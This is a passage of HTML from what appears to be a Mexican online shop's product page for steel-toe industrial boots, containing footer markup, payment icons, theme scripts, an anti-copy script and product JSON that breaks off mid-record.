                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Workland</a></small>
        
          <small class="copyright__content">Todos los derechos reservados</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://workland.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AQkJoSnRYUmt5Z1dme__2131494470682214141" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: corner-session -->
<script>
 // guest_login : cwvbooster's script explicitly excludes scripts containing the string "guest_login", so adding this string somewhere in your script's content will prevent it from being unnessarily modified by that app:

    var sessionBtn = {
      get click_the_dots_to_view_session_data() {
        console.clear();
        console.log(
          "%c ⚠️ Corner Session data ⚠️ ",
          "font-size:18px; color: #ffc400; padding:4px; font-weight:bolder;"
        );
        console.log(window.corner.sessionData)
      }
    };
    console.log("Corner Session Data Loaded", sessionBtn);

    window.metafield = {"error":"json not allowed for this object"}
    window.corner={};
    window.corner.campaigns=null;
    window.corner.automations=null;
    window.corner.sessionData={};


    
    window.corner.sessionData.shop = {
      origin:'workland.com.mx',
      shopifyDomain:'worklandoficial.myshopify.com',
      cartCurrency: 'MXN',
      moneyFormat : '$ {{amount}}',
      currencyList: [{"name": "Mexican Peso", "iso_code": "MXN", "symbol": "$"},]
    };

    
    
      window.corner.sessionData.product = {
        ...{"id":8634069614851,"title":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","handle":"botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43","description":"Suela COSIDA y pegada\u003cbr\u003eCON CASQUILLO DE ACERO\u003cbr\u003e\u003cbr\u003eCuenta con Certificación NOM113STPS2009 (Normas Oficiales Mexicanas) El cual garantiza la calidad y uso específico del producto.\u003cbr\u003eLas tallas son medidas Estándar Mexicana en unidad de medida CM (centímetros) Medida regular\u003cbr\u003e\u003cbr\u003eCARACTERISTICAS DEL PRODUCTO\u003cbr\u003eCorte 100% piel (genuina), suela de HULE (antiderrapante, durabilidad y ligero), plantilla de EVA la cual aporta comodidad en cada paso, diseño único y atractivo, ergonómico y ligero.\u003cbr\u003eSE ENTREGA CON\u003cbr\u003eCaja y Par de Botas.\u003cbr\u003e\u003cbr\u003eGARANTIA\u003cbr\u003eGarantía de 30 días por cualquier defecto de fabricación. Ya sea con nosotros por este medio, distribuidores disponibles en zona o tiendas PRO WORK.\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e30 DIAS DE PRUEBA\u003cbr\u003eSe cuenta con 30 días de prueba después de haber recibido el producto para devolverlo, con el fin de tener la completa seguridad de la comodidad, talla seleccionada, estética o durabilidad del producto comprado.\u003cbr\u003e\u003cbr\u003eVENTAS MAYORISTAS\u003cbr\u003eOfrecemos ventas por mayoreo con grandes descuentos y opciones de entrega hasta tu domicilio.\u003cbr\u003e\u003cbr\u003eFACTURACIÓN\u003cbr\u003eTodos nuestros precios publicados incluyen IVA. Nosotros SI FACTURAMOS, si se requiere factura favor de solicitarla al momento de realizar su compra enviando documentación necesaria.\u003cbr\u003e\u003cul\u003e\n\u003cbr\u003e\u003cli\u003eCARACTERISTICAS DEL PRODUCTO\u003c\/li\u003e\n\u003cbr\u003e\u003cli\u003eCorte 100% piel Genuina, suela TR ( durabilidad y ligero), plantilla de EVA la cual aporta comodidad en cada paso, diseño único y atractivo. Ajustable\u003c\/li\u003e\n\u003cbr\u003e\u003cli\u003eSE ENTREGA CON\u003c\/li\u003e\n\u003cbr\u003e\u003cli\u003eCaja y Par de Botas.\u003c\/li\u003e\n\u003cbr\u003e\n\u003c\/ul\u003e","published_at":"2024-06-14T12:34:23-06:00","created_at":"2024-06-14T12:34:23-06:00","vendor":"PRO WORK","type":"","tags":["Botas"],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":169900,"compare_at_price_min":169900,"compare_at_price_max":169900,"compare_at_price_varies":false,"variants":[{"id":45581222805763,"title":"25 \/ Negro","option1":"25","option2":"Negro","option3":null,"sku":"P243NAZUL250","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 25 \/ Negro","public_title":"25 \/ Negro","options":["25","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920860","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222838531,"title":"26 \/ Negro","option1":"26","option2":"Negro","option3":null,"sku":"P243NAZUL260","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 26 \/ Negro","public_title":"26 \/ Negro","options":["26","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920877","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222871299,"title":"27 \/ Negro","option1":"27","option2":"Negro","option3":null,"sku":"P243NAZUL270","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 27 \/ Negro","public_title":"27 \/ Negro","options":["27","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920884","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222904067,"title":"28 \/ Negro","option1":"28","option2":"Negro","option3":null,"sku":"P243NAZUL280","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 28 \/ Negro","public_title":"28 \/ Negro","options":["28","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920891","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222936835,"title":"29 \/ Negro","option1":"29","option2":"Negro","option3":null,"sku":"P243NAZUL290","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 29 \/ Negro","public_title":"29 \/ Negro","options":["29","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920907","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222969603,"title":"30 \/ Negro","option1":"30","option2":"Negro","option3":null,"sku":"P243NAZUL300","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":false,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 30 \/ Negro","public_title":"30 \/ Negro","options":["30","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920914","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","\/\/workland.com.mx\/cdn\/shop\/files\/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839","\/\/workland.com.mx\/cdn\/shop\/files\/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838","\/\/workland.com.mx\/cdn\/shop\/files\/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839","\/\/workland.com.mx\/cdn\/shop\/files\/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839","\/\/workland.com.mx\/cdn\/shop\/files\/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838","\/\/workland.com.mx\/cdn\/shop\/files\/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838","\/\/workland.com.mx\/cdn\/shop\/files\/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838"],"featured_image":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","options":["Talla","Color"],"media":[{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"},"aspect_ratio":1.25,"height":1200,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","width":1500},{"alt":"jpg_1500x1500_59524320","id":40456914370819,"position":2,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839"},"aspect_ratio":1.25,"height":1200,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839","width":1500},{"alt":"jpg_1500x1500_59524321","id":40456914403587,"position":3,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838"},"aspect_ratio":1.25,"height":1200,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838","width":1500},{"alt":"jpg_1500x1500_59524322","id":40456914436355,"position":4,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839"},"aspect_ratio":1.25,"height":1200,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839","width":1500},{"alt":"jpg_1500x1500_59524323","id":40456914469123,"position":5,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839"},"aspect_ratio":1.25,"height":1200,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839","width":1500},{"alt":"jpg_1500x1500_59524324","id":40456914501891,"position":6,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838"},"aspect_ratio":1.25,"height":1200,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838","width":1500},{"alt":"